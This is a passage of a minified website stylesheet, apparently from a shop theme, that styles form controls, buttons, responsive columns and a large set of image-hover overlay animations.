.input-group-btn>.btn{border:0;color:#fff;font-size:11px;font-weight:400;padding:9px 15px;text-transform:uppercase;height:40px;margin-left:0;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.rtl .input-group .input-group-btn>.btn{margin-right:0;margin-left:inherit}.input-group .input-group-btn>.btn:hover,.input-group .input-group-btn>.btn:focus,.input-group .input-group-btn>.btn:active{background:#000;color:#fff}.form-control-select{height:42px;-moz-appearance:none;-webkit-appearance:none;background:#ebebeb url([data-uri]);background-repeat:no-repeat;background-attachment:scroll;background-position:right center;background-position-x:99%;background-size:20px 20px;padding-right:32px}.rtl .form-control-select{padding-left:32px;padding-right:inherit}.form-control-select::-ms-expand{display:none}.form-control-comment{font-size:13px;padding-top:8px;color:#878787;display:inline-block}.form-control-submit.disabled{background:#5bc0de;color:#fff}.form-group.has-error input,.form-group.has-error select{outline:3px solid #ff4c4c}.form-group.has-error .help-block{color:#ff4c4c}.group-span-filestyle label{margin:0}.group-span-filestyle .btn-default,.group-span-filestyle .bootstrap-touchspin .btn-touchspin,.bootstrap-touchspin .group-span-filestyle .btn-touchspin{background:#000;color:#fff;text-transform:uppercase;font-size:13px;padding:8px 16px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.bootstrap-touchspin input:focus{outline:none}.bootstrap-touchspin input.form-control{border:1px solid rgba(0,0,0,.15)}.bootstrap-touchspin .btn-touchspin{border:1px solid rgba(0,0,0,.15);height:21px}.bootstrap-touchspin .btn-touchspin:hover{background-color:#ebebeb}.bootstrap-touchspin .input-group-btn-vertical{color:#414141}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.bootstrap-touchspin .input-group-btn-vertical .touchspin-up:after{content:"\E5CE"}.bootstrap-touchspin .input-group-btn-vertical .touchspin-down:after{content:"\E5CF"}.bootstrap-touchspin .input-group-btn-vertical i{top:1px;left:3px;font-size:15px}.custom-radio{display:inline-block;position:relative;vertical-align:middle;cursor:pointer;border:#ccc 1px solid;background:#FFF;width:16px;height:16px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;margin-right:10px}.rtl .custom-radio{margin-left:10px;margin-right:inherit}.custom-radio input[type="radio"]{cursor:pointer;opacity:0;filter:alpha(opacity=0)}.custom-radio input[type="radio"]:checked+span{display:block;background-color:#000;position:absolute;left:2px;top:2px;width:10px;height:10px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.custom-checkbox{position:relative}.custom-checkbox input[type="checkbox"],.custom-checkbox input[type="radio"]{margin-top:0;cursor:pointer;position:absolute;top:0;opacity:0;filter:alpha(opacity=0);left:0;width:16px;height:16px;z-index:1}.rtl .custom-checkbox input[type="checkbox"],.rtl .custom-checkbox input[type="radio"]{right:0;left:auto}.custom-checkbox input[type="checkbox"]+span,.custom-checkbox input[type="radio"]+span{margin-right:10px;display:inline-block;vertical-align:-3px;cursor:pointer;border:1px #666 solid;width:16px;height:16px}.rtl .custom-checkbox input[type="checkbox"]+span,.rtl .custom-checkbox input[type="radio"]+span{margin-left:10px;margin-right:inherit}.custom-checkbox input[type="checkbox"]+span .checkbox-checked,.custom-checkbox input[type="radio"]+span .checkbox-checked{display:none;font-size:14px}.custom-checkbox input[type="checkbox"]:checked+span .checkbox-checked,.custom-checkbox input[type="radio"]:checked+span .checkbox-checked{display:block}.custom-checkbox input[type="radio"]+span{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.custom-checkbox label{text-align:left}.rtl .custom-checkbox label{text-align:right}.text-muted{font-size:13px}.done{color:#4cbb6c;display:inline-block;padding:0 13px;margin-right:25px}.rtl .done{margin-left:25px;margin-right:inherit}.thumb-mask>.mask{position:relative;overflow:hidden;border:#ebebeb 1px solid;margin:10px 0;width:55px;height:55px}.thumb-mask>.mask img{width:55px;height:55px}.definition-list dl:after{content:"";display:block;clear:both}.definition-list dl dt{font-weight:400}.definition-list dl dd,.definition-list dl dt{background:#ebebeb;padding:10px;margin:5px .5%;width:48%;float:left}.rtl .definition-list dl dd,.rtl .definition-list dl dt{float:right}.definition-list dl dd:nth-of-type(even),.definition-list dl dt:nth-of-type(even){background:#f6f6f6}.help-block{margin-top:10px}.btn.disabled,.btn.disabled:hover{background:#acaaa6}.alert-warning .material-icons{color:#FF9A52;font-size:32px;margin-right:10px;padding-top:5px}.rtl .alert-warning .material-icons{margin-left:10px;margin-right:inherit}.alert-warning .alert-text{font-size:15px;padding-top:10px}.alert-warning .alert-link{border-width:2px;margin-left:10px;padding:5px 20px;font-weight:400;font-size:14px;color:#6C868E;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px}.rtl .alert-warning .alert-link{margin-right:10px;margin-left:inherit}.alert-warning ul li:last-child .alert-link{color:#fff}.alert-warning .warning-buttons{margin-top:5px}.btn-warning{-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.btn-tertiary-outline{color:#6C868E;background-image:none;background-color:transparent;border-color:#6C868E;border:.15rem solid #6C868E;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.btn-tertiary-outline:hover{border-color:#BBCDD2;color:#BBCDD2}.alert{font-size:14px}@media (max-width:480px){.hidden-sp{display:none!important}.col-sp-1{float:left;width:8.33333%}.col-sp-2{float:left;width:16.66667%}.col-sp-3{float:left;width:25%}.col-sp-4{float:left;width:33.33333%}.col-sp-5{float:left;width:41.66667%}.col-sp-6{float:left;width:50%}.col-sp-7{float:left;width:58.33333%}.col-sp-8{float:left;width:66.66667%}.col-sp-9{float:left;width:75%}.col-sp-10{float:left;width:83.33333%}.col-sp-11{float:left;width:91.66667%}.col-sp-12{float:left;width:100%}.col-sp-2-4{float:left;width:20%}.col-sp-4-8{float:left;width:40%}.col-sp-7-2{float:left;width:60%}.col-sp-9-6{float:left;width:80%}}@media (max-width:991px){.form-control-label,.control-label,label,.label{text-align:left}.rtl .form-control-label,.rtl .control-label,.rtl label,.rtl .label{text-align:right}}.no-padding{padding:0!important}.no-margin{margin:0!important}.effect-1{overflow:hidden}.effect-1 img{-webkit-transition:all 1s;-o-transition:all 1s;transition:all 1s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.effect-1:hover img{-webkit-transform:scale3d(1.05,1.05,1.05);-moz-transform:scale3d(1.05,1.05,1.05);-ms-transform:scale3d(1.05,1.05,1.05);-o-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}.effect-2 img{-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.effect-2:hover img{-webkit-filter:brightness(30%);filter:brightness(30%)}@keyframes effectzoom{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}@-o-keyframes effectzoom{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}@-webkit-keyframes effectzoom{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}@-moz-keyframes effectzoom{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.e-scale .popup-content{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.e-scale.popup-over:hover .popup-content{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.e-translate-left .popup-content{opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(-200px,0);-ms-transform:translate(-200px,0);transform:translate(-200px,0);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.e-translate-left.popup-over:hover .popup-content{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.e-translate-right .popup-content{opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(200px,0);-ms-transform:translate(200px,0);transform:translate(200px,0);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.e-translate-right.popup-over:hover .popup-content{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.e-translate-top .popup-content{opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(0,200px);-ms-transform:translate(0,200px);transform:translate(0,200px);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.e-translate-top.popup-over:hover .popup-content{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.e-translate-down .popup-content{opacity:0;filter:alpha(opacity=0);height:0;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.e-translate-down.popup-over:hover .popup-content{opacity:1;filter:alpha(opacity=100);height:auto;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.effect a{position:relative;display:inline-block;max-width:100%}.effect a:before{position:absolute;content:"";top:0;left:0;width:0;height:0;margin:auto;background-color:rgba(255,255,255,.1);-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s}.effect a:after{content:"";position:absolute;right:0;bottom:0;width:0;height:0;background-color:rgba(255,255,255,.1);-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s}.effect a:hover:before,.effect a:hover:after{width:100%;height:100%}.ImageWrapper{display:block;overflow:hidden;position:relative}.WhiteRounded{background-color:#fff;border:medium none;display:inline-block!important;float:none!important;font-size:14px;font-weight:400;height:40px;line-height:40px;margin:0 2px;text-align:center;width:40px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-moz-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-ms-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-o-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1)}.WhiteRounded>a{color:#222;display:block;font-weight:400}.RedRounded{background-color:#D8322B;border:medium none;display:inline-block!important;float:none!important;font-size:14px;font-weight:400;height:40px;line-height:40px;margin:0 2px;text-align:center;width:40px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-moz-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-ms-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-o-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1)}.RedRounded>a{color:#FFF;display:block;font-weight:400}.BlackRounded{background-color:#222;border:medium none;display:inline-block!important;float:none!important;font-size:14px;font-weight:400;height:40px;line-height:40px;margin:0 2px;text-align:center;width:40px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-moz-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-ms-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-o-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1)}.BlackRounded>a{color:#fff;display:block;font-weight:400}.WhiteHollowRounded{border:1px solid #fff;display:inline-block!important;float:none!important;font-size:14px;font-weight:400;height:40px;line-height:40px;margin:0 2px;text-align:center;width:40px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.WhiteHollowRounded>a{color:#fff;display:block;font-weight:400}.BlackHollowRounded{border:1px solid #222;display:inline-block!important;float:none!important;font-size:14px;font-weight:400;height:40px;line-height:40px;margin:0 2px;text-align:center;width:40px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.BlackHollowRounded>a{color:#222;display:block;font-weight:400}.WhiteSquare{background-color:#fff;border:medium none;display:inline-block!important;float:none!important;font-size:14px;font-weight:400;height:40px;line-height:40px;margin:0 2px;text-align:center;width:40px;-webkit-border-radius:4px 4px 4px;-moz-border-radius:4px 4px 4px;-ms-border-radius:4px 4px 4px;-o-border-radius:4px 4px 4px;border-radius:4px 4px 4px;-webkit-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-moz-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-ms-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-o-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1)}.WhiteSquare>a{color:#222;display:block;font-weight:400}.BlackSquare{background-color:#222;border:medium none;display:inline-block!important;float:none!important;font-size:14px;font-weight:400;height:40px;line-height:40px;margin:0 2px;text-align:center;width:40px;-webkit-border-radius:4px 4px 4px;-moz-border-radius:4px 4px 4px;-ms-border-radius:4px 4px 4px;-o-border-radius:4px 4px 4px;border-radius:4px 4px 4px;-webkit-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-moz-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-ms-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-o-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1)}.BlackSquare>a{color:#fff;display:block;font-weight:400}.WhiteHollowSquare{border:1px solid #fff;display:inline-block!important;float:none!important;font-size:14px;font-weight:400;height:40px;line-height:40px;margin:0 2px;text-align:center;width:40px;-webkit-border-radius:4px 4px 4px;-moz-border-radius:4px 4px 4px;-ms-border-radius:4px 4px 4px;-o-border-radius:4px 4px 4px;border-radius:4px 4px 4px}.WhiteHollowSquare>a{color:#fff;display:block;font-weight:400}.BlackHollowSquare{border:1px solid #222;display:inline-block!important;float:none!important;font-size:14px;font-weight:400;height:40px;line-height:40px;margin:0 2px;text-align:center;width:40px;-webkit-border-radius:4px 4px 4px;-moz-border-radius:4px 4px 4px;-ms-border-radius:4px 4px 4px;-o-border-radius:4px 4px 4px;border-radius:4px 4px 4px}.BlackHollowSquare>a{color:#222;display:block;font-weight:400}.VisibleButtons{margin:0;position:absolute;text-align:center;width:100%;top:50%;margin-top:-20px}.VisibleImageOverlay{position:absolute;background:none repeat scroll 0 0 rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;opacity:.6;visibility:visible}.ImageWrapper .ImageOverlayH{background:none repeat scroll 0 0 rgba(0,0,0,.5);bottom:0;display:block;height:100%;left:0;opacity:0;position:absolute;right:0;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayH{opacity:1}.ImageWrapper .ImageOverlayHe{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:0;display:block;height:0;left:0;opacity:0;position:absolute;top:50%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayHe{height:100%;top:0;opacity:1}.ImageWrapper .ImageOverlayLi:after{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;content:"";display:block;left:0;opacity:0;position:absolute;top:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayLi:after{top:-50%;opacity:1}.ImageWrapper .ImageOverlayLi:before{background:none repeat scroll 0 0 rgba(0,0,0,.5);bottom:-100%;height:100%;content:"";display:block;left:0;opacity:0;position:absolute;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayLi:before{bottom:-50%;opacity:1}.ImageWrapper .ImageOverlayBe:after{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;content:"";display:block;left:0;opacity:0;position:absolute;top:-100%;-webkit-transition:all 0.6s ease 0s;-moz-transition:all 0.6s ease 0s;-ms-transition:all 0.6s ease 0s;-o-transition:all 0.6s ease 0s;transition:all 0.6s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayBe:after{top:50%;opacity:1}.ImageWrapper .ImageOverlayBe:before{background:none repeat scroll 0 0 rgba(0,0,0,.5);bottom:-100%;height:100%;content:"";display:block;left:0;opacity:0;position:absolute;-webkit-transition:all 0.6s ease 0s;-moz-transition:all 0.6s ease 0s;-ms-transition:all 0.6s ease 0s;-o-transition:all 0.6s ease 0s;transition:all 0.6s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayBe:before{bottom:50%;opacity:1}.ImageWrapper .ImageOverlayB{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;display:block;left:50%;opacity:0;position:absolute;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:0}.ImageWrapper:hover .ImageOverlayB{left:0;width:100%;opacity:1}.ImageWrapper .ImageOverlayC:after{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;content:"";display:block;right:-100%;opacity:0;position:absolute;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayC:after{right:-50%;opacity:1}.ImageWrapper .ImageOverlayC:before{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;content:"";display:block;left:-100%;opacity:0;position:absolute;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayC:before{left:-50%;opacity:1}.ImageWrapper .ImageOverlayN:after{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;content:"";display:block;right:-100%;opacity:0;position:absolute;top:0;-webkit-transition:all 0.6s ease 0s;-moz-transition:all 0.6s ease 0s;-ms-transition:all 0.6s ease 0s;-o-transition:all 0.6s ease 0s;transition:all 0.6s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayN:after{right:50%;opacity:1}.ImageWrapper .ImageOverlayN:before{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;content:"";display:block;left:-100%;opacity:0;position:absolute;top:0;-webkit-transition:all 0.6s ease 0s;-moz-transition:all 0.6s ease 0s;-ms-transition:all 0.6s ease 0s;-o-transition:all 0.6s ease 0s;transition:all 0.6s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayN:before{left:50%;opacity:1}.ImageWrapper .ImageOverlayO{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;display:block;left:-100%;opacity:0;position:absolute;top:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayO{left:0;top:0;opacity:1}.ImageWrapper .ImageOverlayF{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;display:block;right:-100%;opacity:0;position:absolute;top:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayF{right:0;top:0;opacity:1}.ImageWrapper .ImageOverlayNe{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;display:block;left:-100%;opacity:0;position:absolute;bottom:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayNe{bottom:0;left:0;opacity:1}.ImageWrapper .ImageOverlayNa{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;display:block;right:-100%;opacity:0;position:absolute;bottom:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayNa{bottom:0;right:0;opacity:1}.ImageWrapper .ImageOverlayMg{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;display:block;left:0;opacity:0;position:absolute;top:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayMg{top:0;opacity:1}.ImageWrapper .ImageOverlayAl{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;display:block;left:0;opacity:0;position:absolute;bottom:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayAl{bottom:0;opacity:1}.ImageWrapper .ImageOverlaySi{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;display:block;top:0;opacity:0;position:absolute;right:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlaySi{right:0;opacity:1}.ImageWrapper .ImageOverlayP{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;display:block;top:0;opacity:0;position:absolute;left:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayP{left:0;opacity:1}.ImageWrapper .ImageOverlayS{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;display:block;top:0;opacity:0;position:absolute;left:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%;-webkit-transform:rotate(180deg) scale(0);-moz-transform:rotate(180deg) scale(0);-ms-transform:rotate(180deg) scale(0);-o-transform:rotate(180deg) scale(0);transform:rotate(180deg) scale(0)}.ImageWrapper:hover .ImageOverlayS{-webkit-transform:rotate(0deg) scale(1);-moz-transform:rotate(0deg) scale(1);-ms-transform:rotate(0deg) scale(1);-o-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1);opacity:1}.ImageWrapper .ImageOverlayCl{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;display:block;top:0;opacity:0;position:absolute;left:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%;-webkit-transform:rotate(-180deg) scale(0);-moz-transform:rotate(-180deg) scale(0);-ms-transform:rotate(-180deg) scale(0);-o-transform:rotate(-180deg) scale(0);transform:rotate(-180deg) scale(0)}.ImageWrapper:hover .ImageOverlayCl{-webkit-transform:rotate(0deg) scale(1);-moz-transform:rotate(0deg) scale(1);-ms-transform:rotate(0deg) scale(1);-o-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1);opacity:1}.ImageWrapper .ImageOverlayArLeft:before{background:none repeat scroll 0 0 rgba(0,0,0,.5);opacity:0;content:"";display:block;position:absolute;top:-50%;-webkit-transition:all 0.2s ease 0s;-moz-transition:all 0.2s ease 0s;-ms-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;width:100%;height:100%;left:-100%;overflow:hidden}.ImageWrapper .ImageOverlayArLeft:after{background:none repeat scroll 0 0 rgba(0,0,0,.5);opacity:0;content:"";display:block;position:absolute;top:50%;-webkit-transition:all 0.2s ease .2s;-moz-transition:all 0.2s ease .2s;-ms-transition:all 0.2s ease .2s;-o-transition:all 0.2s ease .2s;transition:all 0.2s ease .2s;width:100%;height:100%;left:-100%;overflow:hidden}.ImageWrapper .ImageOverlayArRight:before{background:none repeat scroll 0 0 rgba(0,0,0,.5);opacity:0;content:"";display:block;position:absolute;top:-50%;-webkit-transition:all 0.2s ease .3s;-moz-transition:all 0.2s ease .3s;-ms-transition:all 0.2s ease .3s;-o-transition:all 0.2s ease .3s;transition:all 0.2s ease .3s;width:100%;height:100%;right:-100%;overflow:hidden}.ImageWrapper .ImageOverlayArRight:after{background:none repeat scroll 0 0 rgba(0,0,0,.5);opacity:0;content:"";display:block;position:absolute;top:50%;-webkit-transition:all 0.2s ease .5s;-moz-transition:all 0.2s ease .5s;-ms-transition:all 0.2s ease .5s;-o-transition:all 0.2s ease .5s;transition:all 0.2s ease .5s;width:100%;height:100%;right:-100%;overflow:hidden}.ImageWrapper:hover .ImageOverlayArLeft:before,.ImageWrapper:hover .ImageOverlayArLeft:after{opacity:1;left:50%}.ImageWrapper:hover .ImageOverlayArRight:before,.ImageWrapper:hover .ImageOverlayArRight:after{opacity:1;right:50%}.ImageWrapper .ImageOverlayK{background:none repeat scroll 0 0 rgba(0,0,0,.5);opacity:0;position:absolute;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform-origin:top left;-moz-transform-origin:top left;-ms-transform-origin:top left;-o-transform-origin:top left;transform-origin:top left;-webkit-transform-style:preserve-3D;-moz-transform-style:preserve-3D;-ms-transform-style:preserve-3D;-o-transform-style:preserve-3D;transform-style:preserve-3D;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .ImageOverlayK{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);opacity:1}.ImageWrapper .ImageOverlayCa{background:none repeat scroll 0 0 rgba(0,0,0,.5);opacity:0;position:absolute;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform-origin:top right;-moz-transform-origin:top right;-ms-transform-origin:top right;-o-transform-origin:top right;transform-origin:top 